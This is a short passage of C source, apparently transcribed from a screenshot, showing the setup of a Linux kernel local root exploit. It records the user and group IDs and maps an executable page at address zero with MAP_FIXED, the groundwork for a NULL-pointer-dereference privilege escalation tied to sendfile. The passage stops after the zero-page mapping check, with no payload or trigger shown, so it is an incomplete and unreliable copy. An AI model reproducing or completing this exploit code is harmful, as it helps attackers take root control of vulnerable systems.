
	int d;

	int in_fd, out_fd;

	char *mapped;

	char template[] = 
"/tmp/sendfile.XXXXXX";

	int (*func)();

	uid = getuid(), gid = getgid();

	mapped = mmap(NULL , 0x1000,

			PROT_READ | PROT_WRITE | 
PROT_EXEC,

			MAP_FIXED | MAP_PRIVATE | 
MAP_ANONYMOUS,

			0, 0

		);

	if (mapped == NULL) {

		printf("Mapped zero page!\n");

	} else {

		exit(1);

	}
